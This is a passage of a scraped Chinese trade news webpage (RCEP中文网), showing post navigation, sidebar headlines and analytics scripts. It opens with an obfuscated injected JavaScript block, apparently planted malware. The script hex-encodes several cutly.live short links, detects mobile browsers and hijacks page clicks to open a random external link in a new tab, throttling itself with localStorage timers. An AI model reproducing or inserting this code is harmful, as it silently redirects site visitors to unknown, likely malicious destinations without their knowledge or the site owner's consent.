<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2022/02/16/426.html" rel="prev"><span>上一篇</span><p>台积电将对日本新工厂追加投资</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2022/02/17/431.html" rel="next"><span>下一篇</span><p>中国—新西兰自贸协定升级议定书将于4月7日正式生效</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3429.html">2026年广州推进南沙全面开发开放</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3427.html">四川发布“引客入川”奖补申报通知</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/20/3424.html">凉山州：拼经济搞建设 推动工业经济稳中有进</a>
											<span class="post-date">1月 20, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/13/3394.html">2025年PE沈阳投融资活动周成功举办</a>
											<span class="post-date">5月 13, 2025</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hj8T6cuIYQtGE06h78-fMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769098559381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>